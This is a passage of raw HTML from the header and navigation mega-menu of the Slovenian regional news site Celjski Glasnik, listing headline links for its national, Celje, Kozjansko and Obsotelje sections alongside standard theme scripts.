				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 28 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697a423e77150_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_697a423e77150" ><script>var block_td_uid_1_697a423e77150 = new tdBlock();
block_td_uid_1_697a423e77150.id = "td_uid_1_697a423e77150";
block_td_uid_1_697a423e77150.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_697a423e77150_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697a423e77150_rand","tdc_css_class_style":"td_uid_1_697a423e77150_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697a423e77150.td_column_number = "3";
block_td_uid_1_697a423e77150.block_type = "td_block_mega_menu";
block_td_uid_1_697a423e77150.post_count = "5";
block_td_uid_1_697a423e77150.found_posts = "8225";
block_td_uid_1_697a423e77150.header_color = "";
block_td_uid_1_697a423e77150.ajax_pagination_infinite_stop = "";
block_td_uid_1_697a423e77150.max_num_pages = "1645";
tdBlocksArray.push(block_td_uid_1_697a423e77150);
</script><div id=td_uid_1_697a423e77150 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??">Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??">Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;">Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?">Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697a423e77150" data-td_block_id="td_uid_1_697a423e77150"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697a423e77150" data-td_block_id="td_uid_1_697a423e77150"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697a423e77c95_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_697a423e77c95" ><script>var block_td_uid_2_697a423e77c95 = new tdBlock();
block_td_uid_2_697a423e77c95.id = "td_uid_2_697a423e77c95";
block_td_uid_2_697a423e77c95.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697a423e77c95_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697a423e77c95_rand","tdc_css_class_style":"td_uid_2_697a423e77c95_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697a423e77c95.td_column_number = "3";
block_td_uid_2_697a423e77c95.block_type = "td_block_mega_menu";
block_td_uid_2_697a423e77c95.post_count = "5";
block_td_uid_2_697a423e77c95.found_posts = "2565";
block_td_uid_2_697a423e77c95.header_color = "";
block_td_uid_2_697a423e77c95.ajax_pagination_infinite_stop = "";
block_td_uid_2_697a423e77c95.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_697a423e77c95);
</script><div id=td_uid_2_697a423e77c95 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost">Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697a423e77c95" data-td_block_id="td_uid_2_697a423e77c95"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697a423e77c95" data-td_block_id="td_uid_2_697a423e77c95"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697a423e784e1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_697a423e784e1" ><script>var block_td_uid_3_697a423e784e1 = new tdBlock();
block_td_uid_3_697a423e784e1.id = "td_uid_3_697a423e784e1";
block_td_uid_3_697a423e784e1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697a423e784e1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697a423e784e1_rand","tdc_css_class_style":"td_uid_3_697a423e784e1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697a423e784e1.td_column_number = "3";
block_td_uid_3_697a423e784e1.block_type = "td_block_mega_menu";
block_td_uid_3_697a423e784e1.post_count = "5";
block_td_uid_3_697a423e784e1.found_posts = "623";
block_td_uid_3_697a423e784e1.header_color = "";
block_td_uid_3_697a423e784e1.ajax_pagination_infinite_stop = "";
block_td_uid_3_697a423e784e1.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_697a423e784e1);
</script><div id=td_uid_3_697a423e784e1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697a423e784e1" data-td_block_id="td_uid_3_697a423e784e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697a423e784e1" data-td_block_id="td_uid_3_697a423e784e1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697a423e78d1d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_697a423e78d1d" ><script>var block_td_uid_4_697a423e78d1d = new tdBlock();
block_td_uid_4_697a423e78d1d.id = "td_uid_4_697a423e78d1d";
